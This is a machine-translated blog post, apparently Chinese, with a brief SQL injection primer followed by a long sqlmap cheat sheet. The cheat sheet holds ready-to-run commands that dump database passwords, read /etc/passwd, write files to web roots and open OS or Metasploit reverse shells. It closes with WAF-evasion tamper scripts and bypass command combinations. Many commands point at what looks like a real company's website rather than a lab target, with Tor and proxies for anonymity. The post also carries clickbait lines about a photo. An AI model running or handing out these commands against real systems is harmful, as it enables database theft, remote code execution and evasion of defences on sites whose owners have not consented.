The following picture shows the little sister pointed by the blogger! Hee hee!

1, What is sql injection
SQL injection is one of the more common network attacks. It does not use the BUG of the operating system to realize the attack, but for the negligence of programmers when writing, it realizes no account login and even tampers with the database through SQL statements.
2, General idea of SQL injection attack
-
Find the location of SQL injection
-
Determine the server type and background database type
-
Carry out SQL injection attacks according to the characteristics of different servers and databases [receiving data]
3, SQL injection attack instance
String sql = "select * from user_table where username= ' "+userName+" ' and password=' "+password+" '"; --When the above user name and password are entered, the above SQL The statement becomes: SELECT * FROM user_table WHERE username= ''or 1 = 1 -- and password='' """ --analysis SQL sentence: --After condition username="or 1=1 User name equal to or 1=1 Then this condition will succeed; --Then add two after it-,This means that comments, which will comment on subsequent statements so that they don't work, so that statements will never work--It can be executed correctly, and users can easily deceive the system and obtain legal identity. --This is still relatively gentle. If it is implemented SELECT * FROM user_table WHERE username='' ;DROP DATABASE (DB Name) --' and password='' --The consequences can be imagined """
preface
Friends who have done sql injection must have heard the name of sqlmap, but in the face of some special situations, sqlmap is not necessarily "easy to use". The "easy to use" here does not mean that it is really difficult to use, but the usage is wrong. Here is a summary of the usage of sqlmap [receiving data]
basic operation
Basic operation notes:-u #Injection point
-f #Fingerprint discrimination database type
-b #Get database version information
-p #Specify the parameters that can be tested (? Page = 1 & id = 2 - P "page, Id")
-D "" #Specify the database name
-T "" #Specify table name
-C "" #Specify field
-s "" #Save the injection process to a file, which can also be interrupted. The next recovery is in the injection (save: - s "xx.log" recovery: - s "xx.log" --resume)
--level=(1-5) #The level of test to be performed. The default is 1
--risk=(0-3) #The risk level of test execution is 1 by default
--time-sec=(2,5) #Delayed response, default = 5
--data #Send data through POST
--columns #List fields
--current-user #Get current user name
--current-db #Get current database name
--users #Column database all users
--passwords #All passwords of database users
--privileges #View user privileges (- - privileges -U root)
-U #Specify database user
--dbs #List all databases
--tables -D "" #Lists the tables in the specified database
--columns -T "user" -D "mysql" #Lists all fields of the user table in the mysql database
--dump-all #List all databases and all tables
--exclude-sysdbs #Only the databases and tables newly created by the user are listed
--dump -T "" -D "" -C "" #Lists the data for the fields of the table in the specified database (- - dump - t users - D Master - C name)
--dump -T "" -D "" --start 2 --top 4 # Lists the data for the 2-4 fields of the table in the specified database
--dbms #Specified database (MySQL,Oracle,PostgreSQL,Microsoft SQL Server,Microsoft Access,SQLite,Firebird,Sybase,SAP MaxDB)
--os #Specified system (Linux,Windows)
-v #Level of detail (0-6)
0: Show only Python Backtracking, errors and key messages.
1: Displays information and warning messages.
2: Displays debug messages.
3: Payload injection.
4: display HTTP Request.
5: display HTTP Response header.
6: display HTTP Content of response page
--privileges #View permissions
--is-dba #Are you a database administrator
--roles #Enumerate database user roles
--udf-inject #Import user-defined functions (obtain system permissions)
--union-check #Whether union injection is supported
--union-cols #union query table record
--union-test #union statement test
--union-use #Using union injection
--union-tech orderby #union with order by
--data "" #Submit data in POST mode (- - Data "page = 1 & id = 2")
--cookie "use;Number separation" #cookie injection (- - cookies = "PHPSESSID=mvijocbglq6pi463rlgk1e4v52; security=low")
--referer "" #Use referer spoofing (- - referer)“ http://www.baidu.com ")
--user-agent "" #Custom user agent
--proxy "http://127.0.0.1:8118 "# proxy injection
--string="" #Specify keywords, string matching
--threads #Use multithreading (- - threads 3)
--sql-shell #Execute the specified sql command
--sql-query #Execute the specified sql statement (- - sql query "select password from mysql.user where user = 'root' limit 0, 1")
--file-read #Read the specified file
--file-write #Write to the local file (- - file write / test / test.txt -- File dest / var / www / HTML / 1.txt; write the local test.txt file to the target 1.txt)
--file-dest #Absolute path of the file to write
--os-cmd=id #Execute system commands
--os-shell #System interaction shell
--os-pwn #Rebound shell (- - OS PWN -- MSF path = / opt / framework / msf3 /)
--msf-path= #matesploit absolute path (- - MSF path = / opt / framework / msf3 /)
--os-smbrelay #
--os-bof #
--reg-read #Read win system registry
--priv-esc #
--time-sec= #The default delay setting -- time sec = 5 is 5 seconds
-p "user-agent" --user-agent "sqlmap/0.7rc1 (http://sqlmap.sourceforge.net) "# specify user agent injection
--eta #Blind injection
/pentest/database/sqlmap/txt/
common-columns.txt Field Dictionary
common-outputs.txt
common-tables.txt Table dictionary
keywords.txt
oracle-default-passwords.txt
user-agents.txt
wordlist.txt
Common statements :
1./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -f -b --current-user --current-db --users --passwords --dbs -v 0
2./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --passwords -U root --union-use -v 2
3./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --dump -T users -C username -D userdb --start 2 --stop 3 -v 2
4./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --dump -C "user,pass" -v 1 --exclude-sysdbs
5./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --sql-shell -v 2
6./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --file-read "c:\boot.ini" -v 2
7./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --file-write /test/test.txt --file-dest /var/www/html/1.txt -v 2
8./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --os-cmd "id" -v 1
9./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --os-shell --union-use -v 2
10./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --os-pwn --msf-path=/opt/framework/msf3 --priv-esc -v 1
11./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --os-pwn --msf-path=/opt/framework/msf3 -v 1
12./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --os-bof --msf-path=/opt/framework/msf3 -v 1
13./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 --reg-add --reg-key="HKEY_LOCAL_NACHINE\SOFEWARE\sqlmap" --reg-value=Test --reg-type=REG_SZ --reg-data=1
14./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --eta
15./sqlmap.py -u "http://192.168.136.131/sqlmap/mysql/get_str_brackets.php?id=1" -p id --prefix "')" --suffix "AND ('abc'='abc"
16./sqlmap.py -u "http://192.168.136.131/sqlmap/mysql/basic/get_int.php?id=1" --auth-type Basic --auth-cred "testuser:testpass"
17./sqlmap.py -l burp.log --scope="(www)?\.target\.(com|net|org)"
18./sqlmap.py -u "http://192.168.136.131/sqlmap/mysql/get_int.php?id=1" --tamper tamper/between.py,tamper/randomcase.py,tamper/space2comment.py -v 3
19./sqlmap.py -u "http://192.168.136.131/sqlmap/mssql/get_int.php?id=1" --sql-query "SELECT 'foo'" -v 1
20./sqlmap.py -u "http://192.168.136.129/mysql/get_int_4.php?id=1" --common-tables -D testdb --banner
21./sqlmap.py -u "http://192.168.136.129/mysql/get_int_4.php?id=1" --cookie="PHPSESSID=mvijocbglq6pi463rlgk1e4v52; security=low" --string='xx' --dbs --level=3 -p "uid"
Simple injection process :
1.Read database version, current user, current database
sqlmap -u http://www.xxxxx.com/test.php?p=2 -f -b --current-user --current-db -v 1
2.Judge the current database user permissions
sqlmap -u http://www.xxxxx.com/test.php?p=2 --privileges -U user name - v 1
sqlmap -u http://www.xxxxx. com/test. php? P = 2 -- is DBA - U username - v 1
3.Reads the passwords of all database users or specified database users
sqlmap -u http://www.xxxxx.com/test.php?p=2 --users --passwords -v 2
sqlmap -u http://www.xxxxx.com/test.php?p=2 --passwords -U root -v 2
4.Get all databases
sqlmap -u http://www.xxxxx.com/test.php?p=2 --dbs -v 2
5.Gets all tables in the specified database
sqlmap -u http://www.xxxxx.com/test.php?p=2 --tables -D mysql -v 2
6.Gets the field of the specified table in the specified database name
sqlmap -u http://www.xxxxx.com/test.php?p=2 --columns -D mysql -T users -v 2
7.Gets the data of the specified field in the specified table in the specified database name
sqlmap -u http://www.xxxxx.com/test.php?p=2 --dump -D mysql -T users -C "username,password" -s "sqlnmapdb.log" -v 2
8.file-read read web file
sqlmap -u http://www.xxxxx.com/test.php?p=2 --file-read "/etc/passwd" -v 2
9.file-write Write file to web
sqlmap -u http://www.xxxxx.com/test.php?p=2 --file-write /localhost/mm.php --file uses sqlmap to bypass the firewall for injection test:
Confirm WAF
First, we determine whether the Web server is protected by WAF/IPS/IDS. This is easy to realize, because we are missing scanning or using special tools to detect whether there is WAF. This detection is available in nmap NSE, WVS strategy or APPSCAN strategy, which can be used to judge. [reference documents]
Here, we also introduce the use of sqlmap to detect whether there is WAF/IPS/IDS
root@kali:~# sqlmap -u "http://yiliao. kingdee. com/contents. php? Id = 51 & types = 4 "-- thread 10 -- identify-waf# preferred
root@kali:~# sqlmap -u "http://yiliao. kingdee. com/contents. php? Id = 51 & types = 4 "-- thread 10 -- check waf# alternative
Bypass using parameters
#Use any browser to bypass, especially when WAF is not configured properly
root@kali:~# sqlmap -u "http://yiliao.kingdee.com/contents.php?id=51&types=4" --random-agent -v 2
#Using a long delay to avoid the mechanism of triggering WAF is time-consuming
root@kali:~# sqlmap -u "http://yiliao.kingdee.com/contents.php?id=51&types=4" --delay=3.5 --time-sec=60
#Injection using proxy
root@kali:~# sqlmap -u "http://yiliao.kingdee.com/contents.php?id=51&types=4" --proxy=211.211.211.211:8080 --proxy-cred=211:985
#It is forbidden to use the agent of the system to directly connect for injection
root@kali:~# sqlmap -u "http://yiliao.kingdee.com/contents.php?id=51&types=4" --ignore-proxy
#Clear the session and refactor the injection
root@kali:~# sqlmap -u "http://yiliao.kingdee.com/contents.php?id=51&types=4" --flush-session
#Or use the parameter -- no cast to convert the character code
root@kali:~# sqlmap -u "http://yiliao.kingdee.com/contents.php?id=51&types=4" --hex
#Inject the mobile server
root@kali:~# sqlmap -u "http://yiliao.kingdee.com/contents.php?id=51&types=4" --mobile
#Anonymous injection
root@kali:~# sqlmap -u "http://yiliao.kingdee.com/contents.php?id=51&types=4" --tor
Bypass using scripts
Use format
root@kali:~# sqlmap -u "http://yiliao. kingdee. com/contents. php? Id = 51 & types = 4 "-- tamper = A.py, b.py# script A, script B
Script role
- apostrophemask.py# use utf8 instead of quotation marks; [reference documents]
Example: ("1 AND '1'='1") '1 AND %EF%BC%871%EF%BC%87=%EF%BC%871'
- equaltolike. Py#mssql * like in SQLite replaces the equal sign;
Example: Input: SELECT * FROM users WHERE id=1 ;Output: SELECT * FROM users WHERE id LIKE 1
- greatest.py#MySQL bypasses the filter '>' and replaces the greater than sign with GREATEST;
Example: ('1 AND A > B') '1 AND GREATEST(A,B+1)=A'
- space2hash.py# space is replaced by # random string and newline character;
Input: 1 AND 9227=9227;Output: 1%23PTTmJopxdWJ%0AAND%23cWfcVRPV%0A9227=9227
- apostrophenullencode.py#MySQL 4, 5.0 and 5.5,Oracle
10g. PostgreSQL bypasses the filter double quotation marks and replaces characters and double quotation marks; - halfversionedmorekeywords.py# when the database is mysql, bypass the firewall and add MySQL version comments before each keyword;
- space2morehash.py#MySQL replaces spaces with # numbers and more random string newlines;
- appendnullbyte.py#Microsoft Access loads zero byte character encoding at the end of the payload;
Example: ('1 AND 1=1') '1 AND 1=1%00'
- ifnull2ifisnull.py#MySQL, SQLite (possibly), SAP MaxDB bypass IFNULL filtering. Replace similar 'IFNULL(A, B)' with 'IF(ISNULL(A), B, A)'
- space2mssqlblank.py(mssql)#mssql replace spaces with other empty symbols
- base64encode.py# encoded with base64 [reference documents]
Example: ("1' AND SLEEP(5)#") 'MScgQU5EIFNMRUVQKDUpIw==' Requirement: all
- space2mssqlhash. Replacing spaces in py#mssql queries
- modsecurityversioned. Py# (filter spaces in mysql, including complete query version comments;
Example: ('1 AND 2>1--') '1 /*!30874AND 2>1*/--'
- space2mysqlblank. Py# (replace other blank symbols with spaces in MySQL)
- between.py#MS SQL 2005, MySQL 4, 5.0 and 5.5 * Oracle 10g * replace the greater than sign with between in PostgreSQL 8.3, 8.4 and 9.0 (>)
- space2mysqldash.py#MySQL, MSSQL replace the space character (") ('–') followed by a dash to annotate a new line ('n ')
- multiplespaces.py# add multiple spaces around SQL keywords;
Example: ('1 UNION SELECT foobar') '1 UNION SELECT foobar'
- space2plus.py# replace spaces with +;
Example: ('SELECT id FROM users') 'SELECT+id+FROM+users'
-
bluecoat.py#MySQL 5.1, SGOS replaces the SQL statement with a valid random white space character after the white space character. Then replace = with like
-
nonrecursivereplacement.py# double query statement. Replace the predefined SQL keyword with to indicate that it is possible to replace (for example,. Replace ("SELECT", "")) filters
-
space2randomblank.py# replaces the space character ("") with a valid set of optional characters from a random space character
-
sp_password.py# append sp_password 'starts at the end of the 26 payload of the automatic obfuscation of the DBMS log
-
chardoubleencode.py# double url encoding (do not process encoded)
-
unionalltounion.py# replace UNION ALL SELECT UNION SELECT;
Example: ('-1 UNION ALL SELECT') '-1 UNION SELECT'
-
charencode.py#Microsoft SQL Server 2005, MySQL 4, 5.0 and 5.5, Oracle 10g, PostgreSQL 8.3, 8.4, 9.0 URL encoding;
-
randomcase.py#Microsoft SQL Server 2005, MySQL 4, 5.0 and 5.5, Oracle 10g, random case in PostgreSQL 8.3, 8.4 and 9.0
-
unmagicquotes.py# wide characters bypass GPC addslashes;
Example: * Input: 1′ AND 1=1 * Output: 1%bf%27 AND 1=1–%20
- randomcomments.py# split sql keywords with / * * /;
Example:'INSERT' becomes 'IN//S//ERT'
-
char unicode encode. py#ASP,ASP.NET;
-
securesphere.py# append a special string;
Example: ('1 AND 1=1') "1 AND 1=1 and '0having'='0having'"
-
versionedmorekeywords. Py#mysql > = 5.1.13 comment bypass
-
space2comment.py#Replaces space character (' ') with comments '/**/'
-
halfversionedmorekeywords. Py#mysql < 5.1 with comments before keywords
Script parameter combination policy bypass
mysql bypass
root@kali:~# sqlmap -u "http://yiliao.kingdee.com/contents.php?id=51&types=4" --random-agent -v 2 -delay=3.5 --tamper=space2hash.py,modsecurityversioned.py root@kali:~# sqlmap -u "http://yiliao.kingdee.com/contents.php?id=51&types=4" --random-agent --hpp --tamper=space2mysqldash.p,versionedmorekeywords.py root@kali:~# sqlmap -u "http://yiliao.kingdee.com/contents.php?id=51&types=4" -delay=3.5 ----user-agent=" Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/534.24 (KHTML, like Gecko) Chrome/38.0.696.12 Safari/534.24" --tamper=apostrophemask.py,equaltolike.py
Note: these combination strategies can be adjusted in time according to the injected feedback information
mssql bypass
root@kali:~# sqlmap -u "http://yiliao.kingdee.com/contents.php?id=51&types=4" -delay=3.5 ----user-agent=" Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/534.24 (KHTML, like Gecko) Chrome/38.0.696.12 Safari/534.24" --tamper=randomcase.py,charencode.py root@kali:~# sqlmap -u "http://yiliao.kingdee.com/contents.php?id=51&types=4" --delay=3.5 --hpp --tamper=space2comment.py,randomcase.py root@kali:~# sqlmap -u "http://yiliao.kingdee.com/contents.php?id=51&types=4" --delay=3.5 --time-sec=120 --tamper=space2mssqlblank.py,securesphere.py root@kali:~# sqlmap -u "http://yiliao.kingdee.com/contents.php?id=51&types=4" --delay=3.5 --tamper=unionalltounion.py,base64encode.p
access
root@kali:~# sqlmap -u "http://yiliao.kingdee.com/contents.php?id=51&types=4" --delay=3.5 --random-agent --tamper=appendnullbyte.py,space2plus.py root@kali:~# sqlmap -u "http://yiliao.kingdee.com/contents.php?id=51&types=4" --delay=3.5 --random-agent --hpp --tamper=chardoubleencode.py
Oracle
root@kali:~# sqlmap -u "http://yiliao.kingdee.com/contents.php?id=51&types=4" --delay=5 --random-agent --hpp --tamper=unmagicquotes.py,unionalltounion.py root@kali:~# sqlmap -u "http://yiliao.kingdee.com/contents.php?id=51&types=4" --delay=5--user-agent ="Mozilla/5.0 (Windows NT 6.3; rv:36.0) Gecko/20100101 Firefox/36.0" --hpp --tamper=charunicodeencode.py,chardoubleencode.py

Mind map
last
Thank you for your watching and support. If there are mistakes in the article, you can correct them in the comment area or private letter. I hope everyone will be promoted and raised as soon as possible!
[receiving data]
[see other photos of little sister]